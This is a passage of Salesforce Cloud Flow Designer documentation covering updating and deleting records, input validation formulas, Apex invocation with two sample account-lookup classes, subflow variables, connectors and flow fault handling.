

If the following statement is true, use a Fast Update element:

**•** You've already populated an sObject variable or sObject collection variable with the values you want:



- **–** You can always update the field values in an sObject variable or sObject collection variable by using an Assignment element.
- **–** It's best practice to use Fast elements whenever possible, so that you save your org's limits. For more information, see [Flow](#page-4760-0) [Bulkification in Transactions.](#page-4760-0)

Available in: both Salesforce Classic and Lightning Experience

If all the following statements are true, use a Quick Action element:

- **•** You need to update exactly one record
- **•** You've already populated a variable with the record's ID
- **•** The Quick Action's layout includes all the fields you need to update

If any of those statements aren't true, use a Record Update element.

Example: Here's how you'd update an opportunity's stage by using each of the update elements.  $\circ$ 



SEE ALSO:

- [Flow Fast Update Element](#page-4812-0)
- [Flow Record Update Element](#page-4817-0)

[Flow Quick Action Element](#page-4818-0)

[Working with Salesforce Records in a Flow](#page-4783-0)

# <span id="page-4790-0"></span>Delete Salesforce Records from a Flow

To delete Salesforce records, use either the Record Delete or Fast Delete element. The right element depends on what the rest of your flow is doing.

**Example:** When a customer accepts a quote, automatically delete the remaining quotes from the opportunity.

To delete one or more records, your flow:

- **1.** Identifies the records that to delete.
- **2.** Saves those changes to the Salesforce database. (In other words, until the changes are saved to the database, the changes exist only within the flow.)

#### **How do I choose between flow elements that delete records?**

The main difference between elements lies in how the element knows which records to delete.

**To identify records to delete Record Delete** In the same element, use filter criteria. In another element, populate an sObject variable or sObject collection variable with the ID of the record to be deleted. **Fast Delete**

If you've already populated an sObject variable or sObject collection variable with the records you want to delete, use a Fast Delete. (sObject collection variables are supported for record deletion only with a Fast Create element.) It's best practice to use Fast elements whenever possible, so that you save your org's limits. For more information, see [Flow Bulkification in Transactions](#page-4760-0).

If you haven't yet identified which records to delete or you've stored the IDs in non-sObject resources—such as a single-value variable—use a Record Delete element. sObject collection variables aren't supported for this element.

Example: Here's how you'd delete remaining quotes from an opportunity by using each of the delete elements.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



SEE ALSO:

[Flow Fast Delete Element](#page-4810-0) [Flow Record Delete Element](#page-4815-0) [Working with Salesforce Records in a Flow](#page-4783-0)

# Validate Users' Inputs with Flow Formulas

Just like with regular validation rules, you can validate what users enter in flow screens.

- **•** The formula expression must return a Boolean value (TRUE or FALSE).
- If the expression evaluates to TRUE, the input is valid. If the expression evaluates to FALSE, the error message is displayed to the user.
- **•** If the user leaves the field blank and the field isn't required, the flow doesn't validate the field.

When you configure a screen input field:

- **1.** In the Input Validation section, select Validate.
- **2.** Define the values allowed for the field by entering a Boolean formula expression.

#### Note: ₫

- **•** The formula expression must return a Boolean value.
- If the formula expression evaluates to TRUE, the input is valid.
- **•** If the formula expression evaluates to FALSE, the error message is displayed to the user.
- **•** If the user leaves the field blank, and the field is not required, the flow doesn't validate.

#### **3.** Customize the error message that appears if the user's input fails validation.

Click  $\overline{m}$  to switch between the plain text editor and the rich text editor. Using the rich text editor saves the content as HTML.

# Example:

**•** Validate the format of an email address:

REGEX({!Email\_Address},"[a-zA-Z0-9.\_%+-]+@[a-zA-Z0-9.-]+\\.[a-zA-Z]{2,4}")

**•** Validate the format of a zip code:

```
REGEX({!Zipcode},"\\d{5}(-\\d{4})?")
```
# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

<span id="page-4792-0"></span>Control when a flow takes a specific decision outcome or waits for a specific wait event. Before you begin, create the Decision or Wait element to add conditions to. To add conditions to a wait event, select **Wait for this event only if additional conditions are met**.

**1.** Set up the conditions.

At run time, the conditions are evaluated in the order you specify.



# **2.** Identify the logic between the conditions.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"



#### SEE ALSO:

[What Are Waiting Conditions?](#page-4832-0) [Flow Wait Element](#page-4830-0) [Flow Decision Element](#page-4807-0)

# <span id="page-4793-1"></span>Send Email from a Flow

To send email from your flow, either call an email alert workflow action or create the email in the flow.

#### **[Email Alert element](#page-4808-0)**

Sends an email by using a workflow email alert to specify the email template and recipients. The flow provides only the record ID.

## **[Send Email element](#page-4825-0)**

Sends an email by manually specifying the subject, body, and recipients in the flow.

#### <span id="page-4793-0"></span>SEE ALSO:

[Flow Elements](#page-4803-0)

# Invoke Apex Code from a Flow

The Cloud Flow Designer comes with a lot of functionality, but sometimes your flow needs to do more than the default elements allow. In that case, call an Apex class from your flow by using one of two flow elements: Apex Plug-in and Call Apex.

Developers have two options when they're trying to make an Apex class available for a flow.



While the Process. Plugin interface supports customizing how the class appears in the palette, the @InvocableMethod annotation provides more functionality. The following table describes the features supported by each option.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience





Example: To illustrate the difference between these two implementation methods, here are two classes that do the same thing: get an account name from a flow and return that account's ID.

This class implements the @InvocableMethod annotation.

```
global class lookUpAccountAnnotation {
  @InvocableMethod
  public static List<String> getAccountIds(List<String> names) {
     List<Id> accountIds = new List<Id>();
     List<Account> accounts = [SELECT Id FROM Account WHERE Name in :names];
      for (Account account : accounts) {
         accountIds.add(account.Id);
      }
      return accountIds;
   }
}
```
This class implements the Process. Plugin interface.

```
global class lookUpAccountPlugin implements Process.Plugin {
  global Process.PluginResult invoke(Process.PluginRequest request) {
     String name = (String) request.inputParameters.get('name');
     Account account = [SELECT Id FROM Account WHERE Name = :name LIMIT 1][0];
     Map<String,Object> result = new Map<String,Object>();
```

```
result.put('accountId', account.Id);
     return new Process.PluginResult(result);
   }
  global Process.PluginDescribeResult describe() {
      Process.PluginDescribeResult result = new Process.PluginDescribeResult();
      result.Name = 'Look Up Account ID By Name';
      result.Tag = 'Account Classes';
     result.inputParameters = new
        List<Process.PluginDescribeResult.InputParameter>{
            new Process.PluginDescribeResult.InputParameter('name',
           Process.PluginDescribeResult.ParameterType.STRING, true)
         };
      result.outputParameters = new
        List<Process.PluginDescribeResult.OutputParameter>{
            new Process.PluginDescribeResult.OutputParameter('accountId',
            Process.PluginDescribeResult.ParameterType.STRING)
                };
      return result;
   }
}
```
Notice that lookupAccountAnnotation is less than half the length (11 lines) of lookupAccountPlugin (28 lines). In addition, because the annotation supports bulk operations, lookupAccountAnnotation performs one query per batch of interviews. lookupAccountPlugin performs one query per interview.

#### SEE ALSO:

[Flow Elements](#page-4803-0)

# View Inputs and Outputs of Other Referenced Flow Versions

While configuring a subflow element, view the variables of a specified version of the referenced flow. Doing so lets you configure draft master and referenced flows at the same time.

From a subflow element, you can assign values to only the referenced flow's variables that allow input access. Similarly, you can assign values from only the referenced flow's variables that allow output access. The Input/Output Type of the variable determines this access. To change the variable's Input/Output Type, open the referenced flow to [edit the variable.](#page-4847-0)

By default, this drop-down list contains the variables of the currently active version of the referenced flow. If the referenced flow has no active version, the drop-down list contains the variables of the latest version of the referenced flow.

To populate the drop-down lists with the variables of another version of the referenced flow, complete the following steps. Do the same to view the descriptions of the referenced flow's variables.

**1.** On the subflow overlay, expand the Input/Output Variable Assignments section.

#### **2.** Click **View input/output of other versions**.

**3.** Use one or more of the following options.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"



When you configure subflow input and output assignments, you can specify variables from any version of the referenced flow. This way, you can develop both the master flow and referenced flow in parallel, while keeping another version of the referenced flow active for its users. When you save the master flow, however, the Cloud Flow Designer validates against the currently active version of the referenced flow. If that flow doesn't have an active version, the latest version is validated. If you see validation messages about variables that couldn't be found or that were configured differently in the referenced flow, you can still save the flow. Nevertheless, resolve all validation errors before you activate the master flow.

#### SEE ALSO:

[Flow Subflow Element](#page-4829-0)

# Add Values to a Collection Variable

After you create a collection variable, populate it with values to reference throughout your flow. You can't use a Record Lookup or Fast Lookup element to populate a collection variable, but there are some workarounds.

To use values from outside the flow, set the collection variable's Input/Output Type to "Input" and then use URL parameters, Visualforce controllers, or subflow inputs. When the values are coming from outside the flow, the values can be set only at the start of the flow interview.



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience



SEE ALSO:

<span id="page-4797-0"></span>[Flow Collection Variable Resource](#page-4836-0) [Sample Flow That Populates a Collection Variable](#page-4879-0)

# Define the Path That a Flow Takes

Identify which elements the flow executes and in what order by connecting the elements on your canvas together.

- **1.** On the canvas, find the node at the bottom of the source element.
- **2.** Drag the node onto the target element.
- **3.** If prompted, select which outcome to assign to the path.

SEE ALSO: [Remove Connectors from a Flow](#page-4798-0) [Flow Connectors](#page-4852-0)

[Customize What Happens When a Flow Fails](#page-4798-1)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# <span id="page-4798-0"></span>Remove Connectors from a Flow

You can't modify a connector's target or source elements, so to change a path, delete the connector and then add a new one.

If you delete a connector for a specific outcome, the outcome isn't deleted from the source element. However, if you delete an outcome from a decision element, the outcome's connector is also deleted.

**1.** In your flow, select the connector to delete.

When you select a connector, its color changes from gray to green. If you're having trouble selecting a connector, click and drag an area on the canvas that includes the connector.

**2.** Press DELETE.

#### SEE ALSO:

[Define the Path That a Flow Takes](#page-4797-0) [Flow Connectors](#page-4852-0)

# <span id="page-4798-1"></span>Customize What Happens When a Flow Fails

If your flow contains an element that interacts with the Salesforce database—such as a Record Update or Submit for Approval element, it can fail. Modify the default behavior by adding fault paths to all elements that can fail.

#### [What Happens When a Flow Fails?](#page-4799-0)

When you're deciding whether to customize the error handling in your flow, consider how a failed flow behaves by default.

#### [Configure Every Fault Path to Send You an Email \(Best Practice\)](#page-4799-1)

As a best practice, we recommend configuring the fault connectors in your flow so that you always receive an email when a flow fails. In the email, include the current values of all your flow's resources. The resource values can give you insight into why the flow failed.

#### [Customize the Error Message for Running Flow Users \(Best Practice\)](#page-4801-0)

As a best practice, we recommend displaying a better message to your user than "An unhandled fault has occurred in this flow". Do this only if the distribution method you're using supports flows that contain screens. In other words, don't do it if your flow is distributed through a process.

#### [Other Examples of Error Handling in Flows](#page-4801-1)

Examples of using fault connectors to handle flow errors include requesting corrections from the user and bypassing the error.

SEE ALSO:

